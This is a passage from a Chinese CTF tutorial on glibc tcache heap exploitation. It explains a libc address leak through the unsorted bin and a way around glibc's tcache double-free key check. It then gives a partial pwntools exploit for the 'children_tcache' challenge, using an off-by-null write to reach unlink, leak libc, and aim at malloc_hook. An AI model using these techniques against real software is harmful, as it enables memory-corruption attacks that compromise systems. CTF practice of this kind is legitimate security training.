这个块被提到了链表头,下次malloc(0x90)即可获得这个块:
其 fd 指向下一个空闲块,在 unlink 过程中
bck->fd = bin的赋值操作使得0x7fffffffdde0+0x10处写入了一个 libc 地址 (与unsortedbin attack写入一个较大的地址一样)。
7. libc leak
-
在以前的 libc 版本中,我们只需这样:
#include <stdlib.h> #include <stdio.h>int main() {long *a = malloc(0x1000);malloc(0x10); //防止于top chunk合并free(a);printf("%p\n",a[0]); } -
但是在 2.26 之后的 libc 版本后,我们首先得先把 tcache 填满:
#include <stdlib.h>
#include <stdio.h>int main(int argc , char* argv[])
{long* t[7];long *a=malloc(0x100);long *b=malloc(0x10);		//防止于top chunk合并// make tcache bin fullfor(int i=0;i<7;i++)t[i]=malloc(0x100);for(int i=0;i<7;i++)free(t[i]);free(a);// a is put in an unsorted bin because the tcache bin of this size is fullprintf("%p\n",a[0]);
}
Tcache Check
-
在最新的 libc 的 commit 中更新了 Tcache 的 double free 的 check:

index 6d7a6a8..f730d7a 100644 (file) --- a/malloc/malloc.c +++ b/malloc/malloc.c @@ -2967,6 +2967,8 @@ mremap_chunk (mchunkptr p, size_t new_size)typedef struct tcache_entry{struct tcache_entry *next; + /* This field exists to detect double frees. */ + struct tcache_perthread_struct *key;} tcache_entry;/* There is one of these for each thread, which contains the @@ -2990,6 +2992,11 @@ tcache_put (mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *) chunk2mem (chunk);assert (tc_idx < TCACHE_MAX_BINS); + + /* Mark this chunk as "in the tcache" so the test in _int_free will + detect a double free. */ + e->key = tcache; +e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]); @@ -3005,6 +3012,7 @@ tcache_get (size_t tc_idx)assert (tcache->entries[tc_idx] > 0);tcache->entries[tc_idx] = e->next;--(tcache->counts[tc_idx]); + e->key = NULL;return (void *) e;}@@ -4218,6 +4226,26 @@ _int_free (mstate av, mchunkptr p, int have_lock){size_t tc_idx = csize2tidx (size);+ /* Check to see if it's already in the tcache. */ + tcache_entry *e = (tcache_entry *) chunk2mem (p); + + /* This test succeeds on double free. However, we don't 100% + trust it (it also matches random payload data at a 1 in + 2^<size_t> chance), so verify it's not an unlikely coincidence + before aborting. */ + if (__glibc_unlikely (e->key == tcache && tcache)) //通过key找到tcache的地址,进行比较 + { + tcache_entry *tmp; + LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx); + for (tmp = tcache->entries[tc_idx]; + tmp; + tmp = tmp->next) + if (tmp == e) + malloc_printerr ("free(): double free detected in tcache 2"); + /* If we get here, it was a coincidence. We've wasted a few + cycles, but don't abort. */ + } +if (tcache&& tc_idx < mp_.tcache_bins&& tcache->counts[tc_idx] < mp_.tcache_count)通过key找到tcache的地址,进行比较:key值check,如果要绕过可以在free后将key值清0,再释放同一个块,就能绕过检查:
例题1:children_tcache
题目地址:children_tcache
思路:
- 利用off_by_one创造unlink从而free向后合并,实现chunk之间的重叠,从而泄漏main_arena中的地址。
- 利用tcache dup实现任意地址分配chunk,进而实现任意地址写数据 ==> 用one_gadget覆盖malloc_hook,从而getshell。
分析:
-

只有添加、显示、删除三个函数,add函数,其中的read函数存在off_by_null漏洞,会在输入的字符串最后加上00:
-

delete函数,清空堆指针,没有UAF漏洞,并且chunk在free后会根据申请的大小填充满0xda(在利用off_by_null构造unlink时prev_size中的0xda要消去):
-
show函数,结合delete用函数,同样不存在UAF,会输出堆指针指向的内容:

利用:
-
因为存在tcache,并且在tcache中的chunk时不能合并的(unlink),所以要申请大于0x410的chunk,释放后才能进入unsortedbin。申请一个0x410的chunk和一个0x500的chunk,用来实现unlink,另外在两个chunk中间申请一个0x10的chunk,来创造unlink,并最后输出泄漏的main_arena中的地址:
add(0x410,'s')	#0 实现unlink
add(0x18,'k')	#1 创建unlink
add(0x4f0,'y')	#2 触发unlink
add(0x20,'e')	#3 防止合并
-
利用chunk1创建unlink:清空chunk2的prev_inuse位,在prev_size位伪造大小:
free(0) #为unlink做准备#清空chunk2的prev_inuse位,并伪造prev_size位,利用循环将prev_size位中的高位清空
free(1)
for i in range(0,9):add(0x18-i,b"a"*(0x18-i))   #0free(0)payload0 = b"a"*0x10+p64(0x420+0x20)
add(0x18,payload0)  #申请一个与chunk0同样大小的堆,将合并后的chunk0中的main_arena地址推到chunk1中输出# 泄漏libc地址
free(2)
add(0x410,b"libc leak") #1
show(0)p.recv()
addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_unsortbin_addr==>"+hex(addr))
main_arena_offset = libc.symbols["__malloc_hook"]+0x10
success("main_arena_offset==>"+hex(main_arena_offset))
libc_base = addr-(main_arena_offset+0x60)
success("libc_addr==>"+hex(libc_base))
malloc_hook_addr = libc.symbols["__malloc_hook"] + libc_base
